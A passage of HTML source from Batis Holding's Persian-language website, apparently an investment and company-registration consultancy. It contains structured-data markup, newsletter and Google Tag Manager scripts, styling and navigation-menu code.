        "url": "https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png",
        "contentUrl": "https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png",
        "width": 1024,
        "height": 1024,
        "caption": "سرمایه گذاری اروپا- باتیس هلدینگ",
        "@id": "https://batisholding.com/#logo"
      },
      "sameAs": [
        "https://www.facebook.com/profile.php?id=100035148255384",
        "https://x.com/yaldajanfada",
        "https://www.youtube.com/channel/UCzbVq9VazNLiis5_M9ufndg",
        "https://www.instagram.com/batis.holding/"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+48-881-400-002",
        "contactType": "Customer Service",
        "areaServed": "IR",
        "availableLanguage": ["English", "Persian"]
      }
    },
    "image": {
      "@type": "ImageObject",
      "inLanguage": "fa-IR",
      "url": "https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png",
      "contentUrl": "https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png",
      "width": 1024,
      "height": 1024,
      "caption": "سرمایه گذاری اروپا- باتیس هلدینگ",
      "@id": "https://batisholding.com/#primaryImage"
    },
    "potentialAction": {
      "@type": "SearchAction",
      "target": {
        "@type": "EntryPoint",
        "urlTemplate": "https://batisholding.com/?s={search_term_string}"
      },
      "query-input": {
        "@type": "PropertyValueSpecification",
        "valueRequired": true,
        "valueName": "search_term_string"
      }
    },
    "inLanguage": "fa-IR"
  },
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "صفحه اصلی",
        "item": "https://batisholding.com/"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "فرصتهای سرمایه گذاری",
        "item": "https://batisholding.com/business-for-sale/"
      },
      {
        "@type": "ListItem",
        "position": 3,
        "name": "تحلیل های باتیس",
        "item": "https://batisholding.com/full_analysis/"
      },
      {
        "@type": "ListItem",
        "position": 4,
        "name": "خرید بیزینس",
        "item": "https://batisholding.com/service_package/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d8%af%d8%a2%d9%88%d8%b1/"
      },
      {
        "@type": "ListItem",
        "position": 5,
        "name": "ثبت و مدیریت شرکت خارجی",
        "item": "https://batisholding.com/service_package/ثبت-و-مدیریت-شرکت-خارجی/"
      },
      {
        "@type": "ListItem",
        "position": 6,
        "name": "پکیج مشاوره ارزشگذاری و خرید بیزنس",
        "item": "https://batisholding.com/service_package/%d9%be%da%a9%db%8c%d8%ac-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d8%b1%d8%b2%d8%b4%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/"
      }
    ]
  },
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "سرمایه گذاری اروپا- باتیس هلدینگ",
    "url": "https://batisholding.com/",
    "logo": "https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png",
    "sameAs": [
      "https://www.facebook.com/profile.php?id=100035148255384",
      "https://x.com/yaldajanfada",
      "https://www.youtube.com/channel/UCzbVq9VazNLiis5_M9ufndg",
      "https://www.instagram.com/batis.holding/"
    ],
    "contactPoint": [{
      "@type": "ContactPoint",
      "telephone": "+48-881-400-002",
      "contactType": "Customer Service",
      "areaServed": "IR",
      "availableLanguage": ["English", "Persian"]
    }],
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Aleje Jerozolimskie 85",
      "addressLocality": "Warsaw",
      "postalCode": "02-001",
      "addressCountry": "PL"
    }
  }
]
</script><script>  (function (s, e, n, d, er) {
    s['Sender'] = er;
    s[er] = s[er] || function () {
      (s[er].q = s[er].q || []).push(arguments)
    }, s[er].l = 1 * new Date();
    var a = e.createElement(n),
        m = e.getElementsByTagName(n)[0];
    a.async = 1;
    a.src = d;
    m.parentNode.insertBefore(a, m)
  })(window, document, 'script', 'https://cdn.sender.net/accounts_resources/universal.js', 'sender');
  sender('8d58a5b1606267')
</script><script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9NKR3D');</script>
<!-- End Google Tag Manager --></script><style class="wpcode-css-snippet">:focus-within {
    outline-width: 0 !important;
}</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://batisholding.com/wp-content/uploads/2020/07/batis-Wide.jpg" sizes="32x32" />
<link rel="icon" href="https://batisholding.com/wp-content/uploads/2020/07/batis-Wide.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batisholding.com/wp-content/uploads/2020/07/batis-Wide.jpg" />
<meta name="msapplication-TileImage" content="https://batisholding.com/wp-content/uploads/2020/07/batis-Wide.jpg" />
		<style id="wp-custom-css">
			blockquote {
	margin: 20px 0 !important;
	padding: 15px 50px 15px 15px !important;
	background: #5D9C59;
	color: #fff !important;
	position: relative;
}
blockquote a {
	color: #fff !important;
	text-decoration: underline !important;
}
blockquote::before {
	content: "";
	background: url(https://batisholding.com/wp-content/uploads/2024/08/icons8-external-link-601.png);
	width: 40px;
	height: 100%;
	position: absolute;
	top: 50%;
	right: 0px;
	background-position: center;
	background-size: 30px;
	transform: translateY(-50%);
	background-repeat: no-repeat;
	background-color: rgba(0,0,0,0.3);
	display: inline-block;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="rtl wp-singular visatype-template-default single single-visatype postid-13563 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-schema-pro-2.7.19 hello-elementor-default elementor-default elementor-kit-9488 elementor-page-13970">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8WV6LN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9NKR3D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<header data-elementor-type="header" data-elementor-id="10475" class="elementor elementor-10475 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-176dc0a e-flex e-con-boxed e-con e-parent" data-id="176dc0a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-93aa8e4 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="93aa8e4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://batisholding.com">
			<img width="768" height="768" src="https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-768x768.png" class="attachment-medium_large size-medium_large wp-image-7979" alt="Batis Holding" srcset="https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-768x768.png 768w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-300x300.png 300w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-150x150.png 150w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1-60x60.png 60w, https://batisholding.com/wp-content/uploads/2020/07/output-onlinepngtools-1.png 1024w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-c28dfbd e-full elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="c28dfbd" data-element_type="widget" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u062f\u0631\u0628\u0627\u0631\u0647 \u0634\u0631\u06a9\u062a&quot;,&quot;_id&quot;:&quot;25398d7&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u062e\u062f\u0645\u0627\u062a&quot;,&quot;_id&quot;:&quot;7db09be&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0645\u0642\u0627\u0644\u0627\u062a&quot;,&quot;_id&quot;:&quot;9d77f3b&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/batisholding.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0645\u0646\u0627\u0628\u0639 \u0631\u0627\u06cc\u06af\u0627\u0646&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;0f2cabd&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u0641\u0631\u0635\u062a \u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647 \u06af\u0630\u0627\u0631\u06cc&quot;,&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/batisholding.com\/business-for-sale\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c73be93&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="204" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-204" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-204" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-204" aria-labelledby="menu-toggle-204">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2041" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							درباره شرکت						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2041" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2041" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close درباره شرکت</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open درباره شرکت</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2041" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2041" class="elementor-element elementor-element-07c4aea e-flex e-con-boxed e-con e-child" data-id="07c4aea" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3810105 e-con-full e-flex e-con e-child" data-id="3810105" data-element_type="container" id="menu-item1" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-40e2471 e-con-full e-flex e-con e-child" data-id="40e2471" data-element_type="container">
				<div class="elementor-element elementor-element-307a60a elementor-view-stacked elementor-shape-square elementor-position-right elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="307a60a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://batisholding.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-icon" tabindex="-1" aria-label="درباره شرکت">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-info-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://batisholding.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" >
							درباره شرکت						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						که هستیم و چه میکنیم؟					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8ef0b7 elementor-view-stacked elementor-shape-square elementor-position-right elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d8ef0b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://batisholding.com/newsletter/" class="elementor-icon" tabindex="-1" aria-label="عضویت در خبرنامه">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H88c-13.255 0-24 10.745-24 24v8H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h472c26.51 0 48-21.49 48-48V88c0-13.255-10.745-24-24-24zM56 400a8 8 0 0 1-8-8V144h16v248a8 8 0 0 1-8 8zm236-16H140c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h152c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12zm208 0H348c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h152c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12zm-208-96H140c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h152c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12zm208 0H348c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h152c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12zm0-96H140c-6.627 0-12-5.373-12-12v-40c0-6.627 5.373-12 12-12h360c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://batisholding.com/newsletter/" >
							عضویت در خبرنامه						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						از آخرین فرصت ها به رایگان مطلع شوید					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0f72f18 e-con-full e-flex e-con e-child" data-id="0f72f18" data-element_type="container">
				<div class="elementor-element elementor-element-744d8d8 elementor-view-stacked elementor-shape-square elementor-position-right elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="744d8d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://batisholding.com/success-stories/" class="elementor-icon" tabindex="-1" aria-label="نمونه های موفق">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://batisholding.com/success-stories/" >
							نمونه های موفق						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						از پروژه های موفق پیشین ما مطلع شوید.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a514a2d elementor-view-stacked elementor-shape-square elementor-position-right elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a514a2d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://batisholding.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-icon" tabindex="-1" aria-label="تماس با ما">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://batisholding.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" >
							تماس با ما						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						همواره پاسخگوی شماییم					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4c0163 e-con-full e-flex e-con e-child" data-id="f4c0163" data-element_type="container">
				<div class="elementor-element elementor-element-fe16c21 elementor-widget elementor-widget-image" data-id="fe16c21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="520" src="https://batisholding.com/wp-content/uploads/2023/10/New-size_Residency-Investment-768x520-1.webp" class="attachment-large size-large wp-image-14776" alt="" srcset="https://batisholding.com/wp-content/uploads/2023/10/New-size_Residency-Investment-768x520-1.webp 768w, https://batisholding.com/wp-content/uploads/2023/10/New-size_Residency-Investment-768x520-1-300x203.webp 300w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2042" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							خدمات						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2042" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2042" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close خدمات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open خدمات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2042" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2042" class="elementor-element elementor-element-363f2b2 e-flex e-con-boxed e-con e-child" data-id="363f2b2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-88d1794 e-con-full e-flex e-con e-child" data-id="88d1794" data-element_type="container" id="menu-item2" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f71d955 e-con-full e-flex e-con e-child" data-id="f71d955" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-dc0e0e0 title-link elementor-widget elementor-widget-heading" data-id="dc0e0e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/service_package/%d8%ab%d8%a8%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/">راه اندازی و مدیریت شرکت در اروپا</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-9286742 elementor-widget elementor-widget-text-editor" data-id="9286742" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ویژه تجار، کارآفرینان موفق، واردکنندگان و صادر کنندگان</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b40bf2 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="1b40bf2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://batisholding.com/service_package/%d8%ab%d8%a8%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-cloud-download-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M537.6 226.6c4.1-10.7 6.4-22.4 6.4-34.6 0-53-43-96-96-96-19.7 0-38.1 6-53.3 16.2C367 64.2 315.3 32 256 32c-88.4 0-160 71.6-160 160 0 2.7.1 5.4.2 8.1C40.2 219.8 0 273.2 0 336c0 79.5 64.5 144 144 144h368c70.7 0 128-57.3 128-128 0-61.9-44-113.6-102.4-125.4zm-132.9 88.7L299.3 420.7c-6.2 6.2-16.4 6.2-22.6 0L171.3 315.3c-10.1-10.1-2.9-27.3 11.3-27.3H248V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v112h65.4c14.2 0 21.4 17.2 11.3 27.3z"></path></svg>			</span>
									<span class="elementor-button-text">اطلاعات کامل</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d54168 e-con-full e-flex e-con e-child" data-id="8d54168" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b132714 title-link elementor-widget elementor-widget-heading" data-id="b132714" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/service_package/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d8%af%d8%a2%d9%88%d8%b1/">خرید کسب و کار سودآور</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-9352995 elementor-widget elementor-widget-text-editor" data-id="9352995" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>برای سرمایه گذاری در کسب و کارهای تایید شده</p>								</div>
				</div>
				<div class="elementor-element elementor-element-64cc770 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="64cc770" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://batisholding.com/service_package/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d8%af%d8%a2%d9%88%d8%b1/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-cloud-download-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M537.6 226.6c4.1-10.7 6.4-22.4 6.4-34.6 0-53-43-96-96-96-19.7 0-38.1 6-53.3 16.2C367 64.2 315.3 32 256 32c-88.4 0-160 71.6-160 160 0 2.7.1 5.4.2 8.1C40.2 219.8 0 273.2 0 336c0 79.5 64.5 144 144 144h368c70.7 0 128-57.3 128-128 0-61.9-44-113.6-102.4-125.4zm-132.9 88.7L299.3 420.7c-6.2 6.2-16.4 6.2-22.6 0L171.3 315.3c-10.1-10.1-2.9-27.3 11.3-27.3H248V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v112h65.4c14.2 0 21.4 17.2 11.3 27.3z"></path></svg>			</span>
									<span class="elementor-button-text">اطلاعات کامل</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
